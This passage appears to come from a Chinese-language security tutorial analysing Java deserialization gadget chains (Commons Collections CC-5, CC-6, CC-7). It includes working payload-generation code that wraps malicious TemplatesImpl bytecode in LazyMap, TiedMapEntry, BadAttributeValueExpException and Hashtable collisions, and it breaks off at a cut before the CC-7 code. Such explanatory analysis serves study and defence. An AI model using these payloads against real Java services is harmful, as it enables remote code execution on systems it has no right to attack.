private void readObject(ObjectInputStream ois) throws IOException, ClassNotFoundException {
ObjectInputStream.GetField gf = ois.readFields();
Object valObj = gf.get("val", null);
if (valObj == null) {
val = null;
} else if (valObj instanceof String) {
val= valObj;
} else if (System.getSecurityManager() == null
|| valObj instanceof Long
|| valObj instanceof Integer
|| valObj instanceof Float
|| valObj instanceof Double
|| valObj instanceof Byte
|| valObj instanceof Short
|| valObj instanceof Boolean) {
val = valObj.toString();
} else { // the serialized object is from a version without JDK-8019292 fix
val = System.identityHashCode(valObj) + "@" + valObj.getClass().getName();
}
}
}
注:
Throwable实现了Serializable接口。
HashMap hashMap = new HashMap();
LazyMap lazyMap = LazyMap.lazyMap(hashMap, transformer);
TiedMapEntry mapEntry = new TiedMapEntry(lazyMap, "key");
BadAttributeValueExpException badAttrValueExp = new BadAttributeValueExpException(mapEntry);
Exploit
版本:Commons Collections- \(4.0\),jdk \(1.8.0\_332\)
payload 生成
通过 HashMap(CC-6)
@Test
@SuppressWarnings({"rawtypes", "unchecked"})
public void cc6Test() throws Exception {
byte[][] bts = new byte[][]{FileUtils.readFileToByteArray(new File("/home/niss/IdeaProjects/java-cve/rmi-server/target/classes/remote/exec/TransCmdExecutor.class"))};
TemplatesImpl templates = new TemplatesImpl();
setField(templates, "_bytecodes", bts);
setField(templates, "_name", "my.evil");
setField(templates, "_tfactory", new TransformerFactoryImpl());
final Transformer transformer = new ChainedTransformer(
new ConstantTransformer(templates),
new InvokerTransformer("newTransformer", new Class[]{}, new Object[]{}),
new ConstantTransformer("value")
);
HashMap hashMap = new HashMap();
LazyMap lazyMap = LazyMap.lazyMap(hashMap, new ConstantTransformer<>("to replace"));
TiedMapEntry mapEntry = new TiedMapEntry(lazyMap, "key");
HashMap toWrite = new HashMap();
toWrite.put(mapEntry, "n");
lazyMap.clear();
setField(lazyMap, "factory", transformer);
try (ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream("payload"))) {
out.writeObject(toWrite);
} catch (IOException e) {
e.printStackTrace();
}
}
通过 BadAttributeValueExpException(CC-5)
@Test
@SuppressWarnings({"rawtypes", "unchecked"})
public void cc5Test() throws Exception {
...与 HashMap 方式相同
BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(null);
setField(badAttributeValueExpException,"val",mapEntry);
try (ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream("payload"))) {
out.writeObject(badAttributeValueExpException);
} catch (IOException e) {
e.printStackTrace();
}
}

CC-7
相关类
AbstractMap
java.util.AbstractMap 定义了 equal 方法,对于另一个map,会先比较 size;如果相等,则会遍历本map:

其中只要值不为 null 就会调用 equals 去比较另外一个map的该键对应的值,这个值就是另一个 map#get 方法得到的。
此时可以想到利用 LazyMap# get 去触发 Transformer。
如何让两个map调用equal去比较?
最容易想到的就是将两个 map 作为键存入另一个map中,当两个 map 产生hash冲突后(hashCode),会比较 map 是否相同(equal)。
HashTable
HashTable 反序列化时会先读取元素个数,并计算 length,然后构造 length 大小的数组 table,然后在反序列化每个元素,通过 reconstitutionPut(table, key, value) 存入table中。
而 reconstitution 方法的判断中两个元素的 hash 值相同后,会调用 equals 方法比较 key:

LazyMap#hashCode
其继承于 AbstractMapDecorator,实际上最终调用被包装的map的 hashCode;例如 HashMap 的hashCode,继承于AbstractMap,也就是每个 entry 的 hashCode 之和:

而 entry # hashCode 返回了map节点的 node#hashCode:

对于值,两个map可以填一样的引用,而如果键引用相同,则在 equal 中会直接返回 true。所以要找到 hashCode 返回值相同,但 equal 返回值为 false 的两个key。
如何找到hash冲突的键?

发现 String yy 于 zZ 具有相同的hashCode返回值:
System.out.println("yy".hashCode());
System.out.println("zZ".hashCode());
3872
3872
其实会发现
String的hashCode实际上是h = 31*h + getChar(this.value, i),即遍历所有的char,乘上31,在与之前的hash值相加;那么其实只要是
hashCode相同的String的任意等长组合,都是hash冲突的。例:
所以要序列化的实例的构造最终为:
Map innerMap1 = new HashMap();
Map innerMap2 = new HashMap();
Map lazyMap1 = LazyMap.lazyMap(innerMap1, chainedTransformer);
lazyMap1.put("yy", 1);
Map lazyMap2 = LazyMap.lazyMap(innerMap2, chainedTransformer);
lazyMap2.put("zZ", 1);
hashtable.put(lazyMap1, "test");
hashtable.put(lazyMap2, "test");
innerMap2.remove("yy");
由于将 lazyMap2 put 进 hasTable 时,也会计算hash冲突,并equal比较。其中 equal(lazyMap2) 中调用了 lazyMap2.get("yy") 会增加 yy->transform(yy) 的键值对 ,所以最后要删掉 lazyMap2 的 yy 键值对。
总结一下
hashtable 填入两个 hashCode 相同的 map,而上面的构造的两个lazymap中,key与value生成的hashCode均相同,故两个map的hashCode也均相同;
hashtable 反序列化时,读取第二个lazymap作为键,会与第一个lazymap产生hash冲突,所以要计算 lazymap1.equals(laymap2);
在 equals 比较中,两个map size相同,就会取 lazymap1 的key,查找 lazymap2的 value,其中调用到 lazymap2#get,最终调用到 transformer 。
Exploit
版本:Commons Collections- \(4.0\),jdk \(1.8.0\_332\)
payload生成
@Test
@SuppressWarnings({"rawtypes", "unchecked"})
